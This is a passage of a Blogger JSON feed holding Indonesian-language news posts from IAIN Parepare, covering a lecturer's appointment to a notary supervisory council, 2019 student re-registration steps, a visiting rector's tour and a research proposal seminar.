data-id=\"10287\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10287\" class=\"wp-image-10287\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EZainal Said yang juga menjabat sebagai Wakil Dekan Fakultas Ekonomi dan Bisnis Islam IAIN Parepare mengabarkan berita gembira tersebut via pesan singkat di whatshapp. Melalui pesan tersebut, Zainal juga menyampaikan permohonan dukungan dan support kepada seluruh civitas akademika IAIN Parepare atas amanah baru yang dipercayakan kepadanya. Ucapan terima kasih bahkan disampaikan secara khusus kepada Rektor IAIN Parepare, Ahmad Sultra Rustan. “Saya mengucapkan terima kasih, khususnya kepada Rektor atas support dan kepercayaan yang diberikan kepada saya untuk menjadi anggota Majelis Pengawas Daerah Notaris kota Parepare”, tulisnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10288]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-10.20.49-1024x768.jpeg\" alt=\"\" data-id=\"10288\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10288\" class=\"wp-image-10288\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan Permenkumham RI nomor M.02.PR.08.10 tahun 2004 tentang tata kerja majelis pengawas notaris menunjukkan bahwa peran dan kewenangan majelis pengawas natoris sangat vital dalam melakukan evaluasi dan pengawasan terhadap kinerja notaris. Notaris merupakan jabatan yang memiliki kewenangan membuat akta-akta otentik terhadap pihak-pihak dalam hubungan keperdataan. Agar notaris bertindak adil dan tidak memihak, majelis pengawas diberikan kewenangan melakukan pembinaan dan pengawasan hingga pemeriksaan terhadap pelaksanaan tugas dan perilaku notaris tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMasuknya nama Zainal Said sebagai anggota Majelis Pengawas Daerah Notaris kota Parepare dari unsur akademisi dinilai sebagai sebuah kepercayaan masyarakat dan negara atas pengabdian, dedikasi dan kapasitas pribadi mau pun kelembagaan. “Kiprah dan pengabdian dosen atau pun civitas akademika lainnya dalam masyarakat atau pun di lembaga pemerintahan merupakan kepercayaan dan menjadi indikator bahwa IAIN Parepare semakin memiliki peran dan kontribusi besar di luar kampus” ujar Mujahidah, salah satu dosen IAIN Parepare menanggapi pelantikan Zainal Said.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKepakaran Zainal Said di bidang hukum tidak\u003Cbr\/\u003Ediragukan lagi untuk mewakili akademisi di MPDN kota Parepare dengan merujuk\u003Cbr\/\u003Eriwayat pendidikannya. Dia (Zainal) adalah alumni S1 Perbandingan Hukum IAIN\u003Cbr\/\u003EAlauddin Makassar, S2 Hukum Ekonomi UMI Makassar, dan S3 Politik Hukum UGM\u003Cbr\/\u003EYogyakarta. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3543399043445769497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html","title":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7827973488848533929"},"published":{"$t":"2019-04-23T22:39:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pengumuman Hasil Seleksi Prestasi Akademik Nasional (SPAN) Perguruan Tinggi Kegamaan Islam Negeri (PTKIN) IAIN Parepare telah diumumkan pada tanggal 1 April 2019. Dari 11.154 pilihan pendaftar melalui jalur SPAN PTKIN tersebut hanya 600 orang yang dinyatakan lulus seleksi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurut Sekretaris panitia pelaksana harian Penerimaan \u0026nbsp;Mahasiswa Baru (PMB) IAIN Parepare, Dr. M. Ali Rusdi mengungkapkan pendaftaran ulang dimulai tanggal \u003Cstrong\u003E6 Mei 2019.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal-hal\u003Cbr\/\u003Eyang harus diperhatikan oleh calon mahasiswa baru, di antaranya:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EPendaftaran ulang secara manual di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EWaktu pelaksanaan pendaftaran ulang dilakukan mulai \u003Cstrong\u003E6-24 Mei 2019,\u003C\/strong\u003E artinya ada perpanjangan pendftaran ulang dari jadwal semula 6-10 Mei 2019.\u003C\/li\u003E\u003Cli\u003EPelayanan pendaftaran dilakukan pada saat hari kerja mulai pukul 07.30-16.00 Wita.\u003C\/li\u003E\u003Cli\u003EAdapun persyaratan yang harus dilengkapi adalah: \u003C\/li\u003E\u003Cli\u003EFotocopy Ijazah yang telah dilegalisir bagi calon mahasiswa baru yang telah memiliki ijazah MA\/SMA\/SMK\/Muadalah\/Sederajat, sedangka bagi calon mahasiswa baru yang belum memiliki ijazah cukup membawa surat keterangan lulus dari sekolah 1 lembar .\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru diharuskan menyerahkan foto 3 x 4 sebanyak 4 lembar latar merah.\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru yang telah dinyatakan lulus pada jalur SPAN PTKIN IAIN Parepare, tetapi tidak melakukan pendaftaran ulang pada jadwal yang telah ditentukan dinyatakan gugur.\u003C\/li\u003E\u003Cli\u003EAdapun alur pendaftaran ulang yang harus dilalui oleh mahasiswa baru sebagai berikut:\u003C\/li\u003E\u003Cli\u003EMengambil Surat Keterangan Lulus (SKL) di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EMengambil blanko pembayaran di Keuangan dengan memperlihatkan SKL dari panitia.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;Membayar biaya UKT\/SPP di bank BRI\u003C\/li\u003E\u003Cli\u003ESetelah melakukan pembayaran selanjutnya dilakukan proses validasi hasil pembayaran UKT\/SPP di Keuangan dengan memperlihatkan Surat Keterangan Lulus\u003C\/li\u003E\u003Cli\u003EProses selanjutnya penerbitan Nomor Induk Mahasiswa (NIM) di bagian akademik kampus dengan memperlihatkan SKL dan Blanko Pembayaran.\u003C\/li\u003E\u003Cli\u003ESetelah Nomor Induk Mahasiswa terbit, calon mahasiswa baru diharuskan\u0026nbsp; mendaftar sebagai anggota Perpustakaan IAIN Parepare.\u003C\/li\u003E\u003Cli\u003ETerakhir menuju fakultas masing-masing untuk proses selanjutnya.\u003C\/li\u003E\u003Cli\u003EAdapun jadwal kegiatan mahasiswa akan disertakan pada Surat Keterangan Lulus (SKL).\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cem\u003EBagi calon mahasiswa baru yang belum lulus melalui Jalur SPAN PTKIN IAIN Parepare dapat mendaftar pada jalur UM-PTKIN yang akan berakhir pada \u003C\/em\u003E\u003Cstrong\u003E\u003Cem\u003E30 April 2019.  \u003C\/em\u003E\u003C\/strong\u003EPendaftaran dapat dilakukan secara online \u003Cstrong\u003E\u003Cem\u003E\u003Ca href=\"https:\/\/um-ptkin.ac.id\/\"\u003EKlik untuk Daftar UM-PTKIN (Jalur kedua) \u003C\/a\u003E \u003C\/em\u003E\u003C\/strong\u003Eatau kunjungi langsung Sekretariat panitia penerimaan mahasiswa baru di Kampus IAIN Parepare.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDapatkan informasi lebih lengkap di  \u003Cbr\u003E\u003Ca href=\"https:\/\/pmb.iainpare.ac.id\/\"\u003E\u003Cstrong\u003Ehttps:\/\/pmb.iainpare.ac.id\/\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:file {\"id\":10273,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"\u003EDownload Informasi Pendaftaran Ulang dari Panitia\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7827973488848533929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html","title":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4292822644891469632"},"published":{"$t":"2019-04-22T23:24:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.903+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad\u003Cbr\/\u003EHidayat dalam kunjungannya ke Institut Agama Islam Negeri (IAIN) Parepare mengatakan\u003Cbr\/\u003Ebahwa IAIN Parepare layak untuk dijadikan barometer dan percontohan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“IAIN Pare merupakan salah satu IAIN baru diantara delapan yang saya liat\u003Cbr\/\u003Elebih dulu melengkapi, kesimpulannya bahwa layak untuk dijadikan sebagai barometer\u003Cbr\/\u003Edan percontohan untuk seluruh IAIN maupun seperjuangan delapan IAIN baru”\u003Cbr\/\u003Eungkapnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya itu, Rahmad Hidayat kerap kali memuji konstruksi bangunan dari\u003Cbr\/\u003EIAIN Parepare selama berkeliling kampus melihat Gedung Pascasarjana,\u003Cbr\/\u003EPerpustakaan, Auditorium dan Zona Akreditasi. Ia pun berniat untuk kembali ke\u003Cbr\/\u003EIAIN Parepare untuk membangkitkan kultur budaya antara Bugis dan Curup. “Ingin\u003Cbr\/\u003Emembangkitkan kultur, hasil produk budaya antara Bugis dan Curup yang dari\u003Cbr\/\u003Easumsinya ada kaitan antara Bugis dan Curup dalam sejarah,” tutupnya\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup, berkunjung ke Institut Agama Islam Negeri (IAIN)\u003Cbr\/\u003EParepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN\u003Cbr\/\u003EParepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan\u003Cbr\/\u003EWakil Rektor III, Muhammad Saleh. Kedatangan Rektor IAIN Curup, disambut dan\u003Cbr\/\u003Edijamu di ruangan kerja Rektor IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4292822644891469632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html","title":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2803409242243953879"},"published":{"$t":"2019-04-22T22:40:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.659+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad Hidayat berkunjung ke Institut Agama Islam Negeri (IAIN) Parepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN Parepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan Wakil Rektor III, Muhammad Saleh. Kedatangan Rektor IAIN Curup, disambut dan dijamu di ruangan kerja Rektor IAIN Parepare. Setelah itu, berkeliling untuk melihat kondisi gedung IAIN Parepare diantaranya Gedung Pascasarjana, Zona Akreditasi, Auditorium dan Perpustakaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup mengatakan bahwa IAIN Parepare layak untuk dijadikan\u003Cbr\/\u003Ebarometer dan percontohan. “IAIN Pare merupakan salah satu IAIN baru diantara delapan\u003Cbr\/\u003Eyang saya liat lebih dulu melengkapi, kesimpulannya bahwa layak dijadikan\u003Cbr\/\u003Ebarometer dan percontohan,” ungkapnya sebelum meninggalkan ruangan kerja Rektor\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKunjungan Rektor IAIN Curup kali ini merupakan kunjungan pertama di IAIN\u003Cbr\/\u003EParepare, ia pun berniat untuk kembali membangkitkan kultur budaya antara Bugis\u003Cbr\/\u003Edan Curup. “Ingin membangkitkan kultur, hasil produk budaya antara Bugis dan\u003Cbr\/\u003ECurup yang dari asumsinya ada kaitan antara Bugis dan Curup dalam sejarah,”\u003Cbr\/\u003Etutupnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAkhir pertemuan, Rektor IAIN Parepare menyerahkan cenderamata berupa plakat kepada Rektor IAIN Curup sebagai kenang-kenangan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10251,10258,10259]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-3 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7504-1.jpg\" alt=\"\" data-id=\"10251\" class=\"wp-image-10251\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7557-1.jpg\" alt=\"\" data-id=\"10258\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10258\" class=\"wp-image-10258\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7514-1.jpg\" alt=\"\" data-id=\"10259\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10259\" class=\"wp-image-10259\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2803409242243953879\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html","title":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6042390886149306835"},"published":{"$t":"2019-04-22T17:57:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10238]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar1-1024x768.jpeg\" alt=\"\" data-id=\"10238\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10238\" class=\"wp-image-10238\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ELembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Institut Agama Islam Negeri Parepare menyelenggarakan Seminar Proposal Penelitian Dosen Tahun 2019, di gedung Perpustakaan IAIN Parepare lantai\u0026nbsp; 5, Kamis, 18 April 2019. Yang dibuka langsung oleh Wakil Rektor I Bidang APL Dr. Sitti Jamilah Amin, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10239,\"align\":\"center\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-image\"\u003E\u003Cfigure class=\"aligncenter\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar-1024x768.jpeg\" alt=\"\" class=\"wp-image-10239\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph {\"align\":\"left\"} --\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align:left\"\u003ESeminar Proposal\u003Cbr\/\u003Epenelitian ini dibagi dalam dua bagian. Pada tiap bagian ada reviewer yang akan\u003Cbr\/\u003Emenguji proposal yang sudah dibuat oleh Dosen IAIN Parepare. Para Nomine\u003Cbr\/\u003Ediberikan waktu sekitar 7-10 menit untuk mempresentasikan Proposalnya kepada\u003Cbr\/\u003Ereviewer. Setelah mempresentasikan proposal reviewer akan memberikan\u003Cbr\/\u003Emasukan-masukan agar \u0026nbsp;proposal yang sudah\u003Cbr\/\u003Edibuat menjadi lebih baik. Reviewer tersebut terdiri dari Prof. Dr. H.\u0026nbsp; Muhammad Saleh Tajuddin,M.A dan\u0026nbsp; Dr. Buhaerah, M.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003Ekegiatan seminar\u003Cbr\/\u003Eproposal ini bertujuan dalam rangka pengendalian mutu penelitian Dosen tahun\u003Cbr\/\u003E2019 dilingkup IAIN Parepare yang Diikuti 38 judul proposal. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6042390886149306835\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html","title":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5683345552838446071"},"published":{"$t":"2019-04-18T04:23:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:47.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 